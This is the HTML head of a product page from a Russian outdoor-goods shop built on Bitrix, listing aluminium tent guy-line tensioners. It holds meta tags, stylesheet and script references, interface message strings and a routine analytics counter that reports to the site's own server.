

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verticalshop.ru/catalog/raznoe_1/natyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-75kh50kh8mm/
body_size: 97141
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://verticalshop.ru/catalog/aksessuary-dlya-turizma/natyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-75kh50kh8mm/" />
	<title>Купить Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм в интернет-магазине Вертикаль</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм" />
<meta name="description" content="Купить Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм в интернет-магазине Вертикаль. Товары для активного отдыха и спорта. Доставка по г.Краснодар. Низкие цены, честные отзывы, сравнения, полные характеристики и скидки!" />
<link href="/bitrix/css/aspro.max/notice.min.css?17568000422876"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?175680003223463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17568000312320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175680002826589"  rel="stylesheet" />
<link href="/bitrix/cache/css/qj/aspro_max/page_a1fac50dd1f0daf28f4a41dc5e7ac5ae/page_a1fac50dd1f0daf28f4a41dc5e7ac5ae_v1.css?1759448376160940"  rel="stylesheet" />
<link href="/bitrix/cache/css/qj/aspro_max/default_bb66d243ac21ec2ac80e1e4434a5ab41/default_bb66d243ac21ec2ac80e1e4434a5ab41_v1.css?175944837658653"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?175680003720774"  rel="stylesheet" />
<link href="/bitrix/cache/css/qj/aspro_max/template_d508191c27e2057690a5ec9d9a8508fb/template_d508191c27e2057690a5ec9d9a8508fb_v1.css?17611206661072639"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script src="/bitrix/js/main/core/core.min.js?1756800030225353"></script>
<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1721203481,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1756800026});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"NOTICE_ADDED2CART":"В корзине","NOTICE_CLOSE":"Закрыть","NOTICE_MORE":"и ещё #COUNT# #PRODUCTS#","NOTICE_PRODUCT0":"товаров","NOTICE_PRODUCT1":"товар","NOTICE_PRODUCT2":"товара","NOTICE_ADDED2DELAY":"В отложенных","NOTICE_ADDED2COMPARE":"В сравнении","NOTICE_ERROR":"Ошибка","NOTICE_REQUEST_ERROR":"Ошибка запроса","NOTICE_AUTHORIZED":"Вы успешно авторизовались","NOTICE_ADDED2FAVORITE":"В избранном","NOTICE_ADDED2SUBSCRIBE":"Вы подписались","NOTICE_REMOVED_FROM_COMPARE":"Удалено из сравнения","NOTICE_REMOVED_FROM_FAVORITE":"Удалено из избранного","NOTICE_REMOVED_FROM_SUBSCRIBE":"Удалено из подписки"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_notice","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_set_cookie_on_domains","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"DROP_FILE":"\u003Cspan\u003EНажмите для загрузки\u003C\/span\u003E или перетащите фото (до #COUNT_FILES# файлов, 0.5 мб на файл)"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_drop","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_events","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_grid-list","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_inline_appear","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_skeleton","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ui-card","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hint","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ikSelect","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_gallery_small","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_smart_position_dropdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_left_menu_aim","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"qj","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1762365293,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"65e40153addae585517aa6a8b47fe7cd"});</script>

<script  src="/bitrix/cache/js/qj/aspro_max/kernel_main/kernel_main_v1.js?1759543665208176"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?175680002676433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?175680002614190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17568000269240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175680002649849"></script>
<script src="/bitrix/js/main/ajax.js?175680002835509"></script>
<script src="/bitrix/js/aspro.max/notice.min.js?175680002614441"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175680002865924"></script>
<script src="/bitrix/js/main/rating.min.js?175680002612227"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17568000264569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1756800026835"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17568000302683"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main4\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.prediction.product.detail\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.product\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/rating_likes.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.galleryEvents.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/video_inline_appear.min.js","\/bitrix\/templates\/aspro_max\/js\/hint.js","\/bitrix\/templates\/aspro_max\/js\/jquery.ikSelect.min.js","\/bitrix\/templates\/aspro_max\/js\/gallery_small.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_front_catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/smartPositionDropdown.js","\/bitrix\/templates\/aspro_max\/js\/leftMenuAim.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.list\/banners\/script.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/js\/lite.bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/popup_regions_small\/script.js","\/bitrix\/templates\/aspro_max\/js\/setCookieOnDomains.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.comments\/catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/drop.js","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/js\/jqmInit.js","\/bitrix\/components\/aspro\/marketing.popup\/js\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/components\/aspro\/props.group.max\/templates\/.default\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/grid-list.min.css","\/bitrix\/templates\/aspro_max\/css\/skeleton.css","\/bitrix\/templates\/aspro_max\/css\/conditional\/ui-card.min.css","\/bitrix\/templates\/aspro_max\/css\/video_block.min.css","\/bitrix\/templates\/aspro_max\/css\/gallery_small.css","\/bitrix\/templates\/aspro_max\/css\/left_block_main_page.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_front_catalog\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/css\/lite.bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/local\/templates\/.default\/components\/bitrix\/menu\/top-menu\/style.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-medium.css","\/bitrix\/templates\/aspro_max\/themes\/custom_qj\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-1.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.comments\/catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/drop.css","\/bitrix\/components\/bitrix\/blog\/templates\/.default\/style.css","\/bitrix\/components\/bitrix\/blog\/templates\/.default\/themes\/green\/style.css","\/bitrix\/components\/bitrix\/rating.vote\/templates\/standart_text\/style.css"]);</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_qj");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("qj")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<link href="/bitrix/templates/aspro_max/css/critical.min.css?175680004124" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#00ace5">
<style>:root{--theme-base-color: #00ace5;--theme-base-opacity-color: #00ace51a;--theme-base-color-hue:195;--theme-base-color-saturation:100%;--theme-base-color-lightness:45%;}</style>
<style>html {--theme-page-width: 1700px;--theme-page-width-padding: 30px}</style>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
